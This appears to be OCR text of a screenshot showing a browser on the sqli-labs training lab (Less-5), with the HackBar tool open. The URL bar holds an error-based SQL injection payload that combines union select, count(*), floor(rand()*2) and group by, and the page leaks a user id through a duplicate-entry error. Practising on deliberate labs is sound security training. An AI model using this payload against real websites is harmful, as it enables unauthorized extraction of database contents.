 Less-5 Double C
sql-lab - 搜索
在看啥呢~~
SQLI labs 靶场精
(30条消息) sqli-l
不安全 sql-labs/Less-5/?id=1%27%20union%20select%20null,count(*),concat((select%20id%20fro...
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
Welcome Dhakkan
Duplicate entry '10' for key ''
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-5/?id=1' union select null,count(*),concat((select id from users limit 0,1),floor(rand()*2))as a from
information_schema.tables group by a --+
Enable POST
ADD HEADER